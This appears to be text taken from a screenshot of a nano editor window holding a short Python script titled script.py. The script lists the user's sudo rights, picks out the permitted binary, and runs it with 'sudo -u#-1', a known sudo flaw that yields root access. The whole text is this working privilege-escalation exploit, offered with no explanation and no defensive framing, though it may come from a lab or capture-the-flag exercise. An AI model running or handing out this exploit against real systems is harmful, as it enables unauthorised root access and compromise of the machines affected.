 GNU nano 2.9.3 script.py
#!/usr/bin/python3
import os
#Get current username
username = input("Enter current username :")
#check which binary the user can run with sudo
os.system("sudo -l > priv")
os.system("cat priv | grep 'ALL' | cut -d ')' -f 2 > binary")
binary_file = open("binary")
binary= binary_file.read()
#execute sudo exploit
print("Lets hope it works")
os.system("sudo -u#-1 "+ binary)